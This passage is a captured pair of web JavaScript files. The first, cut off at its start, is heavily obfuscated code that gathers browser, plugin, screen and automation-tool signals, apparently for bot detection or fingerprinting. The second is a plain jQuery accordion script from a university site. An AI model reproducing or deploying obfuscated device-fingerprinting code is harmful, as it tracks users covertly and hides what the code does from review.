'\x53\x66\x64\x58')](typeof _0x2d4486[_0xf521('0x92', '\x38\x69\x23\x65')](_0x23ab77),_0xf521('0x93', '\x55\x38\x5e\x40'))){_0x51040f[_0x51040f[_0xf521('0x94', '\x39\x30\x56\x21')]]=_0x2d4486[_0xf521('0x95', '\x76\x33\x53\x58')](_0x4765a0,_0x2d4486[_0xf521('0x96', '\x62\x74\x67\x62')](_0x3f4933,_0xf521('0x97', '\x49\x62\x63\x45')));}else{_0x51040f[_0x51040f[_0xf521('0x98', '\x4b\x6f\x47\x79')]]=_0x2d4486[_0xf521('0x99', '\x46\x35\x50\x34')](_0x4765a0,_0x3f4933+_0xf521('0x9a', '\x46\x35\x50\x34'));}}catch(_0x582df3){_0x51040f[_0x51040f[_0xf521('0x9b', '\x4b\x58\x56\x41')]]=_0x2d4486[_0xf521('0x9c', '\x4c\x5d\x53\x32')](_0x4765a0,_0x2d4486[_0xf521('0x9d', '\x49\x42\x7a\x63')](_0x3f4933,_0xf521('0x9e', '\x5d\x4f\x44\x47')));}break;case _0xf521('0x9f', '\x30\x4e\x61\x4f'):try{try{_0x2baa12=_0x23ab77();if(_0x2d4486[_0xf521('0xa0', '\x35\x4d\x25\x59')](typeof _0x2baa12,_0xf521('0xa1', '\x48\x68\x30\x31'))){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x2d4486[_0xf521('0xa3', '\x4b\x58\x56\x41')](_0x4765a0,_0x2d4486[_0xf521('0xa4', '\x40\x49\x31\x73')](_0x3f4933,_0xf521('0xa5', '\x5d\x5e\x45\x47')));}else if(_0x2d4486[_0xf521('0xa6', '\x33\x55\x52\x79')](_0x2baa12,null)){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x2d4486[_0xf521('0xa7', '\x53\x66\x64\x58')](_0x4765a0,_0x2d4486[_0xf521('0xa8', '\x77\x59\x55\x32')](_0x3f4933,_0xf521('0xa9', '\x58\x26\x4d\x21')));}else{_0x51040f[_0x51040f[_0xf521('0x40', '\x33\x47\x72\x4c')]]=_0x2d4486[_0xf521('0xaa', '\x23\x6f\x5a\x41')](_0x4765a0,_0x2d4486[_0xf521('0xab', '\x62\x59\x64\x77')](_0x3f4933+'\x3d',_0x2baa12[_0xf521('0xac', '\x5e\x51\x46\x49')]()));}}catch(_0x44c4c6){_0x51040f[_0x51040f[_0xf521('0xad', '\x48\x68\x30\x31')]]=_0x2d4486[_0xf521('0xae', '\x5d\x5e\x45\x47')](_0x4765a0,_0x3f4933+_0xf521('0xaf', '\x78\x65\x29\x75'));break;}break;}catch(_0x5d84bc){_0x51040f[_0x51040f[_0xf521('0xb0', '\x78\x65\x29\x75')]]=_0x2d4486[_0xf521('0xb1', '\x56\x4f\x50\x34')](_0x4765a0,_0x2d4486[_0xf521('0xb2', '\x4b\x6f\x47\x79')](_0x3f4933+'\x3d',_0x5d84bc));}break;case _0xf521('0xb3', '\x38\x69\x23\x65'):try{var _0x1c81ab=_0xf521('0xb4', '\x53\x4f\x54\x33')[_0xf521('0xb5', '\x4b\x58\x56\x41')]('\x7c'),_0x2b76b3=0x0;while(!![]){switch(_0x1c81ab[_0x2b76b3++]){case'\x30':for(var _0x35ab09=0x0;_0x2d4486[_0xf521('0xb6', '\x53\x4f\x54\x33')](_0x35ab09,_0x1145ef[_0xf521('0xb7', '\x4b\x6f\x47\x79')][_0xf521('0x40', '\x33\x47\x72\x4c')]);_0x35ab09++){var _0x4d33c1=_0xf521('0xb8', '\x4c\x5d\x53\x32')[_0xf521('0xb9', '\x56\x58\x39\x79')]('\x7c'),_0x17f348=0x0;while(!![]){switch(_0x4d33c1[_0x17f348++]){case'\x30':if(_0x2d4486[_0xf521('0xba', '\x45\x65\x2a\x6f')](typeof _0x1145ef[_0xf521('0xbb', '\x5d\x4f\x44\x47')][_0x35ab09],_0xf521('0xbc', '\x6e\x74\x6b\x72'))){_0x51040f[_0x51040f[_0xf521('0xbd', '\x58\x32\x46\x30')]]=_0x4765a0(_0xf521('0xbe', '\x77\x59\x55\x32'));break;}continue;case'\x31':if(_0x2d4486[_0xf521('0xbf', '\x76\x33\x53\x58')](_0x470906[_0xf521('0xc0', '\x30\x4e\x61\x4f')](_0x566a52),0x0)){_0x470906[_0xf521('0xc1', '\x55\x38\x5e\x40')](_0x566a52);}continue;case'\x32':var _0x566a52=_0xf521('0xc2', '\x33\x47\x72\x4c');continue;case'\x33':var _0x2fa955=_0x1145ef[_0xf521('0xc3', '\x58\x32\x46\x30')][_0x35ab09][_0xf521('0xc4', '\x59\x73\x32\x30')];continue;case'\x34':if(_0x2d4486[_0xf521('0xc5', '\x53\x4f\x54\x33')](typeof _0x2fa955,_0xf521('0xc6', '\x38\x69\x23\x65'))){_0x566a52=_0xf521('0xc7', '\x56\x4f\x50\x34');}else if(_0x2fa955[_0xf521('0xc8', '\x53\x66\x64\x58')]('\x2e')[_0xf521('0xc9', '\x62\x59\x64\x77')]>0x1){_0x566a52=_0x2fa955[_0xf521('0xca', '\x62\x74\x67\x62')]('\x2e')[_0xf521('0xcb', '\x23\x6f\x5a\x41')]();}continue;}break;}}continue;case'\x31':try{var _0xefe40=_0x1145ef[_0xf521('0xcc', '\x5d\x5e\x45\x47')][_0xf521('0xcd', '\x6e\x74\x6b\x72')];if(_0x2d4486[_0xf521('0xce', '\x4c\x67\x59\x21')](_0xefe40,0x0)||_0xefe40==null){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x4765a0(_0xf521('0xcf', '\x33\x55\x52\x79'));break;}}catch(_0x600a2b){_0x51040f[_0x51040f[_0xf521('0xd0', '\x5d\x25\x44\x56')]]=_0x2d4486[_0xf521('0xd1', '\x35\x4d\x25\x59')](_0x4765a0,_0xf521('0xd2', '\x40\x49\x31\x73'));break;}continue;case'\x32':for(var _0x35ab09=0x0;_0x2d4486[_0xf521('0xbf', '\x76\x33\x53\x58')](_0x35ab09,_0x470906[_0xf521('0xd3', '\x46\x52\x43\x66')]);_0x35ab09++){_0x51040f[_0x51040f[_0xf521('0x61', '\x38\x40\x4d\x21')]]=_0x2d4486[_0xf521('0xd4', '\x4c\x67\x59\x21')](_0x4765a0,_0x2d4486[_0xf521('0xd5', '\x4b\x25\x35\x37')](_0xf521('0xd6', '\x77\x59\x55\x32'),_0x470906[_0x35ab09]));}continue;case'\x33':try{_0x35ab09=_0x470906[_0xf521('0xd7', '\x46\x52\x43\x66')]('\x69');}catch(_0x2e2eba){_0x51040f[_0x51040f[_0xf521('0x4d', '\x56\x58\x39\x79')]]=_0x2d4486[_0xf521('0xd8', '\x33\x47\x72\x4c')](_0x4765a0,_0xf521('0xd9', '\x5d\x5e\x45\x47'));break;}continue;case'\x34':var _0x470906=[];continue;}break;}}catch(_0x467b3c){_0x51040f[_0x51040f[_0xf521('0xda', '\x6e\x75\x4f\x6f')]]=_0x2d4486[_0xf521('0xdb', '\x30\x4e\x61\x4f')](_0x4765a0,_0x2d4486[_0xf521('0xdc', '\x48\x68\x30\x31')](_0xf521('0xdd', '\x4c\x67\x59\x21'),_0x467b3c));}break;case _0xf521('0xde', '\x5d\x4f\x44\x47'):if(_0x2d4486[_0xf521('0xdf', '\x58\x26\x4d\x21')](_0x3f4933,_0xf521('0xe0', '\x2a\x35\x70\x4a'))){try{var _0xf667d5='';var _0x2c0518=navigator[_0xf521('0xe1', '\x53\x4f\x54\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xe2', '\x33\x45\x50\x33')](_0x2c0518)){_0xf667d5=_0xf521('0xe3', '\x46\x35\x50\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xe4', '\x25\x30\x44\x2a')](_0x2c0518)){_0xf667d5=_0xf521('0xe5', '\x77\x59\x55\x32');}else{_0xf667d5=_0xf521('0xe6', '\x33\x47\x72\x4c');}_0x51040f[_0x51040f[_0xf521('0x7a', '\x55\x78\x73\x6b')]]=_0x2d4486[_0xf521('0xe7', '\x5e\x51\x46\x49')](_0x4765a0,_0x2d4486[_0xf521('0xe8', '\x55\x38\x5e\x40')](_0x2d4486[_0xf521('0xe9', '\x25\x30\x44\x2a')](_0x3f4933,'\x3d'),_0xf667d5));}catch(_0x5eaa94){_0x51040f[_0x51040f[_0xf521('0xc9', '\x62\x59\x64\x77')]]=_0x2d4486[_0xf521('0xea', '\x77\x59\x55\x32')](_0x4765a0,_0x2d4486[_0xf521('0xeb', '\x56\x4f\x50\x34')](_0x3f4933+_0xf521('0xec', '\x76\x33\x53\x58'),_0x5eaa94[_0xf521('0xed', '\x2a\x35\x70\x4a')]()));}}break;}_0x2d4486[_0xf521('0xee', '\x58\x32\x46\x30')](_0x3454a0);}return _0x51040f[_0xf521('0xef', '\x40\x42\x56\x58')]();}var _0x16f0bd=[[_0xf521('0xf0', '\x30\x4e\x61\x4f'),_0xf521('0xf1', '\x49\x42\x7a\x63'),function(){return navigator;}],[_0xf521('0xf2', '\x5d\x4f\x44\x47'),_0xf521('0xf3', '\x38\x40\x4d\x21'),function(){return navigator[_0xf521('0xf4', '\x58\x32\x46\x30')];}],[_0xf521('0xf5', '\x53\x66\x64\x58'),_0xf521('0xf6', '\x40\x49\x31\x73'),function(){return navigator[_0xf521('0xf7', '\x59\x73\x32\x30')];}],[_0xf521('0xf8', '\x38\x69\x23\x65'),_0xf521('0xf9', '\x6e\x74\x6b\x72'),function(){return _0x2d4486[_0xf521('0xfa', '\x58\x32\x46\x30')](navigator[_0xf521('0xfb', '\x6e\x74\x6b\x72')][_0xf521('0xd0', '\x5d\x25\x44\x56')],0x0);}],[_0xf521('0xfc', '\x46\x35\x50\x34'),_0xf521('0xfd', '\x48\x68\x30\x31'),function(){return navigator[_0xf521('0xfe', '\x62\x74\x67\x62')];}],[_0xf521('0xff', '\x59\x73\x32\x30'),_0xf521('0x100', '\x39\x30\x56\x21'),function(){return navigator[_0xf521('0x101', '\x5d\x5e\x45\x47')];}],[_0xf521('0x102', '\x6e\x75\x4f\x6f'),_0xf521('0x103', '\x69\x55\x45\x6c'),function(){}],[_0xf521('0x104', '\x40\x49\x31\x73'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x4b7a64=ActiveXObject;return _0x4b7a64;}],[_0xf521('0x106', '\x76\x33\x53\x58'),_0xf521('0x107', '\x62\x59\x64\x77'),function(){var _0xe30e81=webkitURL;return _0xe30e81;}],[_0xf521('0x108', '\x53\x66\x64\x58'),_0xf521('0x109', '\x33\x55\x52\x79'),function(){var _0x4bc999=_phantom;return _0x4bc999;}],[_0xf521('0x10a', '\x6e\x74\x6b\x72'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x59ec67=callPhantom;return _0x59ec67;}],[_0xf521('0x10b', '\x5d\x5e\x45\x47'),_0xf521('0x10c', '\x6e\x75\x4f\x6f'),function(){var _0x1e3501=chrome;return _0x1e3501;}],[_0xf521('0x10d', '\x53\x4f\x54\x33'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){var _0xb9a754=yandex;return _0xb9a754;}],[_0xf521('0x10f', '\x76\x33\x53\x58'),_0xf521('0x110', '\x53\x4f\x54\x33'),function(){var _0x3ab0f7=opera;return _0x3ab0f7;}],[_0xf521('0x111', '\x77\x59\x55\x32'),_0xf521('0x112', '\x62\x74\x67\x62'),function(){var _0x292fb1=opr;return _0x292fb1;}],[_0xf521('0x113', '\x76\x33\x53\x58'),_0xf521('0x114', '\x58\x26\x4d\x21'),function(){var _0x1bca90=safari;return _0x1bca90;}],[_0xf521('0x115', '\x33\x55\x52\x79'),_0xf521('0x116', '\x59\x73\x32\x30'),function(){var _0xe13032=awesomium;return _0xe13032;}],[_0xf521('0x117', '\x46\x35\x50\x34'),_0xf521('0x118', '\x76\x33\x53\x58'),function(){var _0x5f2112=puffinDevice;return _0x5f2112;}],[_0xf521('0x119', '\x56\x4f\x50\x34'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x36cc90=__nightmare;return _0x36cc90;}],[_0xf521('0x11a', '\x58\x26\x4d\x21'),_0xf521('0x11b', '\x6e\x74\x6b\x72'),function(){var _0x36be07=domAutomation;return _0x36be07;}],[_0xf521('0x11c', '\x77\x59\x55\x32'),_0xf521('0x11d', '\x56\x4f\x50\x34'),function(){var _0x183d92=domAutomationController;return _0x183d92;}],[_0xf521('0x11e', '\x38\x69\x23\x65'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x33a4e2=_Selenium_IDE_Recorder;return _0x33a4e2;}],[_0xf521('0x11f', '\x48\x68\x30\x31'),_0xf521('0x110', '\x53\x4f\x54\x33'),function(){return document[_0xf521('0x120', '\x62\x74\x67\x62')];}],[_0xf521('0x121', '\x49\x42\x7a\x63'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){return document[_0xf521('0x122', '\x4c\x5d\x53\x32')];}],[_0xf521('0x123', '\x5d\x25\x44\x56'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){return process[_0xf521('0x124', '\x25\x30\x44\x2a')];}],[_0xf521('0x125', '\x62\x59\x64\x77'),_0xf521('0x126', '\x48\x68\x30\x31'),function(){return global[_0xf521('0x127', '\x46\x52\x43\x66')];}],[_0xf521('0x128', '\x5d\x25\x44\x56'),_0xf521('0x10c', '\x6e\x75\x4f\x6f'),function(){return global[_0xf521('0x129', '\x62\x59\x64\x77')];}],[_0xf521('0x12a', '\x32\x32\x58\x39'),_0xf521('0x12b', '\x78\x65\x29\x75'),function(){return WebAssembly;}],[_0xf521('0x12c', '\x4c\x5d\x53\x32'),_0xf521('0x12d', '\x5d\x5e\x45\x47'),function(){return _0x2d4486[_0xf521('0x12e', '\x76\x33\x53\x58')](require,'\x66\x73');}],[_0xf521('0x12f', '\x4c\x5d\x53\x32'),_0xf521('0x130', '\x56\x4f\x50\x34'),function(){return globalThis==global;}],[_0xf521('0x131', '\x5e\x51\x46\x49'),_0xf521('0x132', '\x58\x26\x4d\x21'),function(){return window[_0xf521('0x133', '\x55\x38\x5e\x40')]();}],[_0xf521('0x134', '\x6e\x74\x6b\x72'),_0xf521('0x135', '\x63\x6d\x25\x54'),function(){return navigator[_0xf521('0x136', '\x77\x59\x55\x32')];}],[_0xf521('0x137', '\x46\x35\x50\x34'),_0xf521('0x138', '\x53\x66\x64\x58'),function(){return navigator[_0xf521('0x139', '\x59\x73\x32\x30')];}],[_0xf521('0x13a', '\x55\x78\x73\x6b'),_0xf521('0x135', '\x63\x6d\x25\x54'),function(){return navigator[_0xf521('0x13b', '\x40\x42\x56\x58')];}],[_0xf521('0x13c', '\x6e\x75\x4f\x6f'),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return _0x2d4486[_0xf521('0x13e', '\x38\x69\x23\x65')](navigator[_0xf521('0x13f', '\x77\x59\x55\x32')],'\x43');}],[_0xf521('0x140', '\x6e\x74\x6b\x72'),_0xf521('0x141', '\x5d\x25\x44\x56'),function(){window[_0xf521('0x142', '\x5d\x4f\x44\x47')]=Object[_0xf521('0x143', '\x23\x6f\x5a\x41')](window);return window[_0xf521('0x144', '\x49\x62\x63\x45')][_0xf521('0xda', '\x6e\x75\x4f\x6f')];}],[_0xf521('0x145', '\x5d\x5e\x45\x47'),_0xf521('0x130', '\x56\x4f\x50\x34'),function(){return _0x2d4486[_0xf521('0x146', '\x55\x78\x73\x6b')](window[_0xf521('0x147', '\x59\x73\x32\x30')],0x0);}],[_0xf521('0x148', '\x4c\x67\x59\x21'),_0xf521('0x149', '\x59\x73\x32\x30'),function(){return _0x2d4486[_0xf521('0x14a', '\x5d\x5e\x45\x47')](window[_0xf521('0x14b', '\x33\x45\x50\x33')],0x0);}],[_0xf521('0x14c', '\x62\x59\x64\x77'),_0xf521('0x14d', '\x38\x40\x4d\x21'),function(){return window[_0xf521('0x14e', '\x38\x40\x4d\x21')];}],[_0xf521('0x14f', '\x53\x4f\x54\x33'),_0xf521('0x150', '\x49\x62\x63\x45'),function(){return window[_0xf521('0x151', '\x56\x58\x39\x79')][_0xf521('0x152', '\x5d\x5e\x45\x47')]();}],[_0xf521('0x153', '\x77\x59\x55\x32'),_0xf521('0x154', '\x5e\x51\x46\x49'),function(){return _0x2d4486[_0xf521('0x155', '\x25\x30\x44\x2a')](Boolean,_0x2d4486[_0xf521('0x156', '\x30\x4e\x61\x4f')](typeof process,_0xf521('0xa1', '\x48\x68\x30\x31'))&&process[_0xf521('0x157', '\x5d\x5e\x45\x47')]&&process[_0xf521('0x158', '\x38\x69\x23\x65')][_0xf521('0x159', '\x38\x40\x4d\x21')]);}],[_0xf521('0x15a', '\x6e\x74\x6b\x72'),_0xf521('0x15b', '\x40\x42\x56\x58'),function(){return document[_0xf521('0x15c', '\x40\x49\x31\x73')];}],[_0xf521('0x15d', '\x49\x62\x63\x45'),_0xf521('0x132', '\x58\x26\x4d\x21'),function(){return eval[_0xf521('0x15e', '\x4c\x67\x59\x21')]()[_0xf521('0xd3', '\x46\x52\x43\x66')];}],[_0xf521('0x15f', '\x58\x32\x46\x30'),_0xf521('0x160', '\x33\x45\x50\x33'),function(){return navigator[_0xf521('0x13b', '\x40\x42\x56\x58')][_0xf521('0x161', '\x58\x32\x46\x30')];}],[_0xf521('0x162', '\x4b\x6f\x47\x79'),_0xf521('0x163', '\x25\x30\x44\x2a'),function(){return deviceType;}],[_0xf521('0x164', '\x21\x78\x5e\x73'),_0xf521('0x149', '\x59\x73\x32\x30'),function(){return screen[_0xf521('0x165', '\x78\x65\x29\x75')];}],[_0xf521('0x166', '\x40\x49\x31\x73'),_0xf521('0x160', '\x33\x45\x50\x33'),function(){return screen[_0xf521('0x167', '\x4b\x6f\x47\x79')];}],[_0xf521('0x168', '\x46\x35\x50\x34'),_0xf521('0x169', '\x38\x69\x23\x65'),function(){var _0x4bdc7f=eoapi;return _0x4bdc7f;}],[_0xf521('0x16a', '\x4b\x25\x35\x37'),_0xf521('0x16b', '\x58\x32\x46\x30'),function(){var _0x57f041=eoapi_VerifyThis;return _0x57f041;}],[_0xf521('0x16c', '\x4b\x58\x56\x41'),_0xf521('0x16d', '\x35\x4d\x25\x59'),function(){var _0x55f357=eoapi_extInvoke;return _0x55f357;}],[_0xf521('0x16e', '\x4d\x53\x74\x62'),_0xf521('0x16f', '\x46\x35\x50\x34'),function(){var _0x3b05e7=eoWebBrowserDispatcher;return _0x3b05e7;}],[_0xf521('0x170', '\x58\x32\x46\x30'),_0xf521('0x116', '\x59\x73\x32\x30'),function(){return window[_0xf521('0x171', '\x25\x30\x44\x2a')];}],[_0xf521('0x172', '\x49\x42\x7a\x63'),_0xf521('0x173', '\x35\x4d\x25\x59'),function(){return _0x2d4486[_0xf521('0x174', '\x48\x68\x30\x31')](navigator[_0xf521('0x175', '\x56\x4f\x50\x34')][_0xf521('0x176', '\x25\x30\x44\x2a')],0x2);}],[_0xf521('0x177', '\x38\x40\x4d\x21'),_0xf521('0x178', '\x5e\x66\x79\x44'),function(){return navigator[_0xf521('0xc3', '\x58\x32\x46\x30')][_0xf521('0xad', '\x48\x68\x30\x31')]==0x2;}],[_0xf521('0x179', '\x40\x42\x56\x58'),_0xf521('0x17a', '\x4b\x6f\x47\x79'),function(){return window[_0xf521('0x17b', '\x39\x30\x56\x21')];}],[_0xf521('0x17c', '\x5d\x5e\x45\x47'),_0xf521('0x17d', '\x4c\x5d\x53\x32'),function(){return navigator[_0xf521('0x17e', '\x40\x42\x56\x58')][_0xf521('0x17f', '\x48\x68\x30\x31')][0x0][_0xf521('0x180', '\x4b\x6f\x47\x79')];}],[_0xf521('0x181', '\x4b\x25\x35\x37'),_0xf521('0x182', '\x4b\x58\x56\x41'),function(){return navigator[_0xf521('0x183', '\x78\x65\x29\x75')][_0xf521('0x184', '\x5d\x25\x44\x56')][0x1][_0xf521('0x185', '\x76\x33\x53\x58')];}],[_0xf521('0x186', '\x40\x42\x56\x58'),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return navigator[_0xf521('0x187', '\x56\x4f\x50\x34')][_0xf521('0x188', '\x62\x59\x64\x77')][0x2][_0xf521('0x189', '\x78\x65\x29\x75')];}],[_0xf521('0x18a', '\x23\x6f\x5a\x41'),_0xf521('0x18b', '\x5e\x66\x79\x44'),function(){return navigator[_0xf521('0x18c', '\x4c\x5d\x53\x32')][_0xf521('0x18d', '\x55\x38\x5e\x40')];}],[_0xf521('0x18e', '\x45\x65\x2a\x6f'),_0xf521('0x18f', '\x4c\x5d\x53\x32'),function(){return navigator[_0xf521('0x190', '\x48\x68\x30\x31')];}],[_0xf521('0x191', '\x49\x42\x7a\x63'),_0xf521('0x192', '\x4c\x67\x59\x21'),function(){return navigator[_0xf521('0x193', '\x39\x30\x56\x21')][_0xf521('0x194', '\x5e\x51\x46\x49')];}],[_0xf521('0x195', '\x53\x4f\x54\x33'),_0xf521('0x141', '\x5d\x25\x44\x56'),function(){return navigator[_0xf521('0x196', '\x4d\x53\x74\x62')][_0xf521('0x197', '\x53\x66\x64\x58')];}]];try{var _0x30fae5=_0xf521('0x198', '\x2a\x35\x70\x4a')[_0xf521('0x199', '\x59\x73\x32\x30')]('\x7c'),_0x56e2bd=0x0;while(!![]){switch(_0x30fae5[_0x56e2bd++]){case'\x30':if(_0x65b060){_0x16f0bd[_0xf521('0x19a', '\x39\x30\x56\x21')]([_0x65b060,_0xf521('0x19b', '\x62\x74\x67\x62')]);_0x5345e4(_0x2d4486[_0xf521('0x19c', '\x55\x78\x73\x6b')](_0x23599c,_0x16f0bd));}continue;case'\x31':while(--_0x8c019b){_0x2cc9bb=_0x2cc9bb[_0xf521('0x19d', '\x48\x68\x30\x31')](0x1)+_0x2cc9bb[0x0];}continue;case'\x32':_0x2d4486[_0xf521('0x19e', '\x55\x38\x5e\x40')](_0x3454a0);continue;case'\x33':if(!_0x35c8cd[_0xf521('0x19f', '\x4b\x25\x35\x37')])_0x35c8cd[_0xf521('0x1a0', '\x63\x6d\x25\x54')]=_0xc73849;continue;case'\x34':var _0x4ca5ea=_0x2d4486[_0xf521('0x1a1', '\x48\x68\x30\x31')](_0x2cc9bb[_0xf521('0x82', '\x5d\x4f\x44\x47')],0x1);continue;case'\x35':if(_0x153e54){try{_0x599fc6[_0xf521('0x1a2', '\x58\x26\x4d\x21')]=_0x2d4486[_0xf521('0x1a3', '\x76\x33\x53\x58')](_0x51d403,_0x153e54);}catch(_0x1e4035){}}continue;case'\x36':var _0x16bf43=_0x2cc9bb;continue;case'\x37':while(--_0x4ca5ea){_0x16bf43=_0x16bf43[_0xf521('0x1a4', '\x5d\x25\x44\x56')](0x1)+_0x16bf43[0x0];}continue;case'\x38':var _0x602e80=_0xf521('0x1a5', '\x40\x42\x56\x58');continue;case'\x39':_0x30876c[_0xf521('0x1a6', '\x59\x73\x32\x30')](_0xf521('0x1a7', '\x25\x30\x44\x2a'))[_0xf521('0x1a8', '\x69\x55\x45\x6c')]=_0x2d4486[_0xf521('0x1a9', '\x49\x62\x63\x45')](_0xf521('0x1aa', '\x5d\x25\x44\x56'),_0x35c8cd[_0xf521('0x1ab', '\x53\x66\x64\x58')][_0xf521('0x1ac', '\x63\x6d\x25\x54')]());continue;case'\x31\x30':_0x16f0bd[_0xf521('0x63', '\x62\x74\x67\x62')]([_0x2d4486[_0xf521('0x1ad', '\x5d\x4f\x44\x47')](_0x2d4486[_0xf521('0x1ae', '\x78\x65\x29\x75')]('\x27'+_0x602e80,'\x27'),_0xf521('0x1af', '\x4b\x25\x35\x37')),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return _0x602e80[_0xf521('0x152', '\x5d\x5e\x45\x47')]();}]);continue;case'\x31\x31':var _0x2cc9bb=_0xf521('0x1b0', '\x46\x52\x43\x66');continue;case'\x31\x32':_0x2d4486[_0xf521('0x1b1', '\x5d\x4f\x44\x47')](_0x5345e4,_0x2d4486[_0xf521('0x1b2', '\x4d\x53\x74\x62')](_0x23599c,_0x16f0bd));continue;case'\x31\x33':var _0x8c019b=0x3;continue;}break;}}catch(_0x26c4c7){_0x30876c[_0xf521('0x1b3', '\x2a\x35\x70\x4a')](_0xf521('0x1b4', '\x32\x32\x58\x39'))[_0xf521('0x1b5', '\x5e\x66\x79\x44')]=_0x2d4486[_0xf521('0x1b6', '\x38\x69\x23\x65')](_0xf521('0x1b7', '\x30\x4e\x61\x4f'),_0x35c8cd[_0xf521('0x1b8', '\x5d\x5e\x45\x47')](_0x26c4c7[_0xf521('0x1b9', '\x63\x6d\x25\x54')]));}finally{if(_0x153e54)_0x599fc6[_0xf521('0x1ba', '\x30\x4e\x61\x4f')]=_0x153e54;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/js/js_BcPG1z4RomlzCpuaonZx7_ZJqEXpO9H9oMLjWwkLd7Y.js
body_size: 303
content:
(function($) {
  // Toggle the accordions when clicking on the titles.
  $(".accordeon").find(".titre").on("click.accordeon", function(event) {
    var line = $(event.currentTarget).parent();
    line.toggleClass("active");
    line.children(".contenu").slideToggle();
    line.children(".accordeon").slideToggle();
  });

  /**
   * Go to anchor tag.
   */
  function goToHash(hash) {
    if (hash != "") {
      // The line with the anchor.
      var hash_line = $(hash).hasClass("titre") ? $(hash).parent(".ligne") : $(hash).closest(".ligne");
      // The content with the anchor.
      var hash_content = $(hash).hasClass("titre") ? $(hash).next(".contenu") : $(hash).closest(".contenu");
      // The accordion with the anchor.
      var hash_accordion = hash_line.parent(".accordeon");
      // The parent line.
      var parent_line = hash_accordion.parent(".ligne");

      // If there's a parent line, toggle it.
      if (parent_line.length) {
        parent_line.addClass("active");
        hash_accordion.show().prev(".contenu").show();
      }

      // If there's no content, toggle the accordeon.
      if (hash_content.length == 0) {
        hash_line.find(".accordeon").show();
      }

      // Toggle the line with the hash.
      hash_line.addClass("active");
      hash_content.show().next(".accordeon").show();
    }
  }

  // Get the hash from the URL.
  var hash = window.location.hash;
  goToHash(hash);

  // Go to anchor on the same page.
  $("a").on("click", function(event) {
    hash = $(this).prop("hash");
    goToHash(hash);
  });
})(jQuery);
;
